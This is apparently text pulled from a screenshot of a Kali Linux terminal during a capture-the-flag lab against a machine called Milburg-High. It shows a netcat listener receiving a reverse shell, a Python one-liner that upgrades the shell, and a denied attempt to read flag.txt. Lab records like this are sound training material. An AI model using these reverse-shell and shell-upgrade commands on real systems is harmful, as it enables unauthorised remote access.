 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.107.132: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.132] 46188
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$ cd /
cd /
www-data@Milburg-High:/$ ls
ls
bin   flag.txt        lib         mnt   run   tmp      vmlinuz.old
boot  home            lib64       opt   sbin  usr
dev   initrd.img      lost+found  proc  srv   var
etc   initrd.img.old  media       root  sys   vmlinuz
www-data@Milburg-High:/$ cat flag.txt
cat flag.txt
cat: flag.txt: Permission denied
www-data@Milburg-High:/$